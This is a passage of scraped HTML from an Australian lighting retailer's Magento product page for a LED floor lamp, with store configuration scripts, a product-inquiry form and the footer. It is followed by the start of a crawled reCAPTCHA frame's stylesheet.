            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.nulighting.au\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F34927\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="plYqsFftnRYN2FO1" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nulighting.au\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nulighting.au\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nulighting.au\/","customerLoginUrl":"https:\/\/www.nulighting.au\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeAzl8nAAAAAAwYIkqM-2gUkpbiuN5JcocDSvx0","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nulighting.au\u002Fstatic\u002Fversion1761655243\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nulighting.au\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nulighting.au\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nulighting.au\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nulighting.au\/page_cache\/block\/render\/id\/34927\/","handles":["default","catalog_product_view","catalog_product_view_id_34927","catalog_product_view_sku_KON-MC1-WHT-FLR","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nulighting.au\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"34927":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.nulighting.au\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/34927\\\/\",\"data\":{\"product\":\"34927\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.nulighting.au\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/34927\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nulighting.au\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"34927\",\"uenc\":\"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS90b25vLWxlZC1tb29kLW11bHRpLWNvbG91ci1saWdodC1mbG9vci1sYW1wLW1jMS13aHQtZmxyLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":1364,"max_price":1364,"max_regular_price":1364,"minimal_regular_price":1364,"special_price":null,"minimal_price":1364,"regular_price":1500.4,"formatted_prices":{"final_price":"<span class=\"price\">A$1,364.00<\/span>","max_price":"<span class=\"price\">A$1,364.00<\/span>","minimal_price":"<span class=\"price\">A$1,364.00<\/span>","max_regular_price":"<span class=\"price\">A$1,364.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">A$1,500.40<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">A$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1364,"max_price":1364,"max_regular_price":1364,"minimal_regular_price":1364,"special_price":1364,"minimal_price":1364,"regular_price":1500.4,"formatted_prices":{"final_price":"<span class=\"price\">A$1,364.00<\/span>","max_price":"<span class=\"price\">A$1,364.00<\/span>","minimal_price":"<span class=\"price\">A$1,364.00<\/span>","max_regular_price":"<span class=\"price\">A$1,364.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">A$1,364.00<\/span>","regular_price":"<span class=\"price\">A$1,500.40<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">A$1,364.00<\/span>"}},"images":[{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/d686fb24f8e0e234eac49fb8a68c2345\/k\/o\/kon-mc1-wht-flr_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR","resized_width":300,"resized_height":300},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/be02baf8196238fd15faf77eef69964d\/k\/o\/kon-mc1-wht-flr_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR","resized_width":340,"resized_height":340},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/k\/o\/kon-mc1-wht-flr_1.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR","resized_width":120,"resized_height":120},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/d686fb24f8e0e234eac49fb8a68c2345\/k\/o\/kon-mc1-wht-flr_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR","resized_width":300,"resized_height":300},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/be02baf8196238fd15faf77eef69964d\/k\/o\/kon-mc1-wht-flr_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR","resized_width":340,"resized_height":340},{"url":"https:\/\/www.nulighting.au\/media\/catalog\/product\/cache\/b41ada17c0d45e296f9be529d2f19763\/k\/o\/kon-mc1-wht-flr_1.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR","resized_width":120,"resized_height":120}],"url":"https:\/\/www.nulighting.au\/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html","id":34927,"name":"Tono LED Mood Multi Colour Light Floor Lamp MC1-WHT-FLR - Koncept - Kon","type":"simple","is_salable":"1","store_id":1,"currency_code":"AUD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.nulighting.au\/tono-led-mood-multi-colour-light-floor-lamp-mc1-wht-flr.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nulighting.au\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":34927,\"uenc\":\"aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdS90b25vLWxlZC1tb29kLW11bHRpLWNvbG91ci1saWdodC1mbG9vci1sYW1wLW1jMS13aHQtZmxyLmh0bWw,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AUD","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
    require(['jquery', 'mage/validation'], function ($) {
        var dataForm = $('#sparsh-product-inquiry-popup-modal-form');
        dataForm.mage('validation', {});
        $('#sparsh_product_inquiry_submit').click(function () {
                        // 1) Check if reCAPTCHA has been solved
            if ($('#sparsh-product-inquiry-popup-modal-form #g-recaptcha-response').val() === '') {
                $('#sparsh-product-inquiry-popup-modal-form #error-msg').css('display', 'block');
                return false; // Prevent submission
            } else {
                $('#sparsh-product-inquiry-popup-modal-form #error-msg').css('display', 'none');
            }
            
            var status = dataForm.validation('isValid');
            if (status) {
                $.ajax({
                    type: 'post',
                    url: 'https://www.nulighting.au/product_inquiry/',
                    data: $('#sparsh-product-inquiry-popup-modal-form').serialize(),
                    cache: false,
                    showLoader: 'true',
                    success: function (response) {
                        var msg = response.split("::");
                        if (msg[0] == '1') {
                            $('.note').show();
                            $('.note').css('color', 'green');
                            document.getElementById("sparsh-product-inquiry-popup-modal-form").reset();
                            setTimeout(function () {
                                $(".sparsh-product-inquiry-popup-modal").modal("closeModal");
                            }, 3000);
                        } else {
                            $('.note').show();
                            $('.note').css('color', 'red');
                        }

                        $('.note').html(msg[1]);


                    }
                });
                return false;
            }
        });
    });
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function ($, modal) {
            $(document).ready(function () {
                if ($('.sparsh-product-inquiry-popup-modal').length > 0) {
                    var sparshProductInquiryPopupOptions = {
                        type: 'popup',
                        responsive: true,
                        innerScroll: true,
                        title: '',
                        buttons: []
                    };

                    var sparshProductInquiryPopup = modal(sparshProductInquiryPopupOptions, $('.sparsh-product-inquiry-popup-modal'));

                    $(".sparsh_product_inquiry_link").click(function () {
                        $('.note').hide();
                        $(".sparsh_product_inquiry_sku").val($(this).attr("data-product-inquiry-sku"));
                        $(".display_sparsh_product_inquiry_model_title").html($(this).attr("data-product-inquiry-name"));
                        $(".sparsh-product-inquiry-popup-modal").modal("openModal");
                    });
                }
            });

        }
    );
</script>
<div class="sparsh-product-inquiry-popup-modal" style="display:none;">
    <div><h2 class="display_sparsh_product_inquiry_model_title"></h2></div>
    <hr>
    <form id="sparsh-product-inquiry-popup-modal-form" method="post"
          action="https&#x3A;&#x2F;&#x2F;www.nulighting.au&#x2F;product_inquiry" class="form"
          data-mage-init='{"validation":{}}'>
        <fieldset class="fieldset sparsh_product_inquiry_fieldset">
            <div class="fields">
                <div class="field note no-label">&nbsp;</div>
                <div class="field name required">
                    <label class="label"
                           for="sparsh_product_inquiry_name"><span>Name</span></label>
                    <div class="control">
                        <input placeholder="Name"
                               name="sparsh_product_inquiry_name" title="Name"
                               value=""
                               class="input-text" type="text" data-validate='{"required":true}'/>
                    </div>
                </div>
                <div class="field phone">
                    <label class="label"
                           for="sparsh_product_inquiry_phone"><span>Phone</span></label>
                    <div class="control">
                        <input placeholder="Phone"
                               name="sparsh_product_inquiry_phone" title="Phone"
                               value=""
                               class="input-text" type="text"/>
                    </div>
                </div>
                <div class="field email required">
                    <label class="label"
                           for="sparsh_product_inquiry_email"><span>Email</span></label>
                    <div class="control">
                        <input placeholder="Email"
                               name="sparsh_product_inquiry_email" title="Email"
                               value=""
                               class="input-text" type="text" data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="field description required">
                    <label class="label"
                           for="sparsh_product_inquiry_description"><span>Description</span></label>
                    <div class="control">
                        <textarea placeholder="Description"
                                  data-validate='{"required":true}' name="sparsh_product_inquiry_description"
                                  class="sparsh_product_inquiry_description"
                                  title="Description" cols="30"
                                  rows="12">Estimated Qty you need:
How soon do you need it:
Would you able to allow lead time of 6-8 weeks if not in stock:
Postcode for delivery:

Additional info you want to know:
</textarea>
                    </div>
                </div>
                <input placeholder="SKU" name="sparsh_product_inquiry_sku"
                       title="SKU"
                       value=""
                       class="input-text sparsh_product_inquiry_sku" type="hidden" data-validate='{"required":true}'/>
            </div>
        </fieldset>
                    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
            <div class="form-group required">   
                <div class="g-recaptcha required" id="recaptcha" data-sitekey="6LeFymQnAAAAALRnJYx2-hKB1W6np1F59rN4Rssv">
                </div>
                <div style="display:none" id="error-msg">
                    <span>This is a required field.</span>
                </div>
            </div>
           
        
        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" title="Submit" class="action submit primary"
                        id="sparsh_product_inquiry_submit">
                    <span>Submit</span>
                </button>
            </div>
        </div>
    </form>
</div>

<style>
#sparsh-product-inquiry-popup-modal-form #error-msg {
    color: red;
}
</style>

</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
  .footer-top .custom-block {
    display: block;
  }
  .photo-instagrams .item.insta-item:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #222529;
    opacity: .8;
    transition: opacity .25s;
  }
  .photo-instagrams .item.insta-item:hover:before {
    opacity: 0;
  }
  .photo-instagrams .item a {
    position: static;
  }
  .footer-top-bottom {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .footer-top .footer-top-bottom .widget {
    flex: inherit;
  }
  .footer-top .footer-top-bottom .widget_newsletter {
    flex: 1;
    max-width: 650px;
  }
  .footer .footer-top .widget {
    margin: 0 30px 20px 0;
  }
  .footer .footer-top .widget:last-child {
    margin: 0 0 20px 0;
  }
  .footer-top .footer-top-bottom .widget.follow-us {
    display: flex;
    justify-content: flex-end;
    white-space: nowrap;
    margin-left: auto;
  }
  @media(max-width: 991px) {
    .footer-top .footer-top-bottom .widget {
      flex: 0 0 100%;
      width: 100%;
      justify-content: flex-start !important;
    }
  }
</style>
<div class="row">
  <div class="col-lg-12">
    <div class="widget widget-block w-100">
      <div class="blocks">
        <div class="porto-block" style="background-color: #212529;">
          <div class="row no-padding">
            <div class="py-4 py-lg-5  col-md-4 col-lg-3 mt-0 mb-0 d-flex align-items-center" style="padding-left: 6vw;">
              <div class="wpb_wrapper vc_column-inner">
                <div class="porto-sicon-box mb-0 style_1 default-icon">
                  <div class="porto-sicon-default">
                    <div class="porto-just-icon-wrapper" style="text-align: center;">
                      <div class="porto-icon none" style="color: #ffffff; font-size: 50px; display: inline-block;"><i class="fab fa-instagram"></i></div>
                    </div>
                  </div>
                  <div class="porto-sicon-header">
                    <h2 class="porto-sicon-title" style="font-weight: 600; font-size: 18px; line-height: 18px; color: #ffffff;">Follow Us on Instagram</h2>
                    <p style="font-weight: 400; font-size: 13px; line-height: 13px; color: rgba(255, 255, 255, 0.7);">@citiluxau</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="vc_column_container col-md-8 col-lg-9">
              <div class="wpb_wrapper vc_column-inner">
                <div class="wpb_text_column wpb_content_element mb-0">
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container footer-top-bottom">
  <div class="widget widget_text">
    <div class="textwidget">
      <div class="porto-sicon-box mb-0 style_1 default-icon">
        <div class="porto-sicon-default">
          <div class="porto-just-icon-wrapper" style="text-align: center;">
            <div class="porto-icon none" style="color: #ffffff; font-size: 45px; display: inline-block;"><i class="far fa-envelope"></i></div>
          </div>
        </div>
        <div class="porto-sicon-header">
          <h2 class="porto-sicon-title" style="font-weight: 600; font-size: 18px; line-height: 18px; color: #ffffff;">Get Special Offers and Savings</h2>
          <p style="font-weight: 400; font-size: 13px; line-height: 13px; color: rgba(255, 255, 255, 0.7);margin: 0;">Get all the latest information on Events, Sales and Offers.</p>
        </div>
      </div>
    </div>
  </div>
  <div class="widget widget_text widget_newsletter">
    <div class="textwidget">
      <form class="form single-subscribe subscribe" novalidate action="https://www.nulighting.au/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-1">
    <div class="field newsletter">
        <div class="control">
          <span class="input-text">
            <input name="email" placeholder="Email Address" type="email" id="newsletter" data-validate="{required:true, 'validate-email':true}">
          </span>
          <button class="action subscribe primary" title="Subscribe" type="submit">
              <span>Subscribe</span>
          </button>
        </div>
    </div>
</form>

      <style>
        .single-subscribe .newsletter .control {
          justify-content: center;
        }
        .footer .newsletter input {
          height: 48px;
          padding-right: 12px;
          border-radius: 2rem 0 0 2rem;
          color: #777;
          border: none;
          margin: 0;
          padding-left: 20px;
          font-size: 12px;
          font-style: italic;
        }
        .footer .newsletter .action.subscribe {
          display: table-cell;
          vertical-align: top;
          height: 48px;
          text-transform: uppercase;
          border-radius: 0 2rem 2rem 0;
          background: #fff;
          margin-right: 0;
          padding: 0 25px;
          color: #222529;
          font-size: 1em;
          letter-spacing: 0;
        }
      </style>
    </div>
  </div>
  <div class="widget follow-us">
    <style>
      .footer .follow-us .share-links a {
        width: 30px;
        height: 30px;
        border: none;
        margin-left: 2em;
      }
      .footer .follow-us .share-links a:not(:hover) {
        color: #525252;
        background-color: #fff;
      }
      @media(max-width: 991px) {
        .footer .follow-us .share-links a {
          margin-left: 0;
          margin-right: 2em;
        }
      }
    </style>
    <div class="share-links">
      <a href="#" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
      <a href="#" rel="nofollow" target="_blank" title="Twitter" class="share-twitter">Twitter</a>
      <a href="#" rel="nofollow" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
    </div>
  </div>
</div>
</div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <div class="textwidget">
    <p class="mb-4">
      <a href="/"><img src="https://www.nulighting.au/media/logo/default/logo_ecomwhite_lg.png" alt="" width="140" height="44" style="display:block;" /></a>
    </p>
    <p class="mb-4">For any lighting projects or quotation request, please contact us.</p>
    <h6 class="text-uppercase mb-0">questions?</h6>
    <h4 class="text-xl">1300-300-366</h4>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Account</h3>
  <div class="textwidget custom-html-widget">
    <div class="row">
      <div class="col-md-6">
        <ul class="links">
          <li><a title="About us" href="/about-us">About us</a></li>
          <li><a title="Contact Us" href="/contact">Contact us</a></li>
          <li><a title="My Account" href="/customer/account">My Account</a></li>
        </ul>
      </div>
      <div class="col-md-6">
        <ul class="links">
          <li><a title="Order history" href="/sales/order/history">Order history</a></li>
          <li><a title="Search" href="/catalogsearch/advanced">Advanced search</a></li>
          <li><a title="Login" href="/customer/account/login">Login</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">About</h3>
  <div class="textwidget custom-html-widget">
    <div class="row">
      <div class="col-md-6">
        <ul class="links">
          <li><a href="/terms-conditions">Terms & Conditions</a></li>
          <li><a href="/privacy-security">Privacy & Security</a></li>
          <li><a title="Frequently Asked Questions" href="/frequently-asked-questions">Frequently Asked Questions</a></li>
        </ul>
      </div>
      <div class="col-md-6">
        <ul class="links">
          <li><a href="/trade-program">Trade Program</a></li>
          <li><a href="/international-orders">International Orders</a></li>
          <li><a href="/volume-orders">Volume Orders</a></li>
          <li><a href="/special-orders">Special Orders</a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Customer Care</h3>
  <div class="textwidget custom-html-widget">
    <ul class="links">
      <li><a href="/shipping-info">Shipping Information</a></li>
      <li><a href="/return-policy">Return Policy</a></li>
      <li><a href="/price-beat-policy">Price Beat Policy</a></li>
    </ul>
  </div>
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>© Nu Lighting Pty Ltd. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nulighting.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nulighting.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nulighting.au\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nulighting.au\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFymQnAAAAALRnJYx2-hKB1W6np1F59rN4Rssv&co=aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q89ipce7kvkt
body_size: 49320
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
